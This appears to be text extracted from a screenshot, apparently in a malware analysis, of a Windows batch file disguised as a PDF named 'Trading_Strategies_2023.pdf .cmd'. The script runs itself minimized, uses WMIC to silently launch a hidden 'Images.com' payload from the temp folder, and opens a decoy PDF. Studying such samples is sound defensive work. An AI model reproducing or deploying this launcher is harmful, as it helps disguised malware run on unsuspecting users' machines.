 View - Trading_Strategies_2023.pdf .cmd
File Edit View Help
@echo off
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
cd %TEMP%
for /F "delims=" %%K in ('dir /b /s "Trading_Strategies_2023.pdf"') do for /F "delims=" %%G in ('dir /b /s "Images.com"')
do WMIC process call create "%%~G"&&"%%~K"&&exit
exit
285 bytes Windows text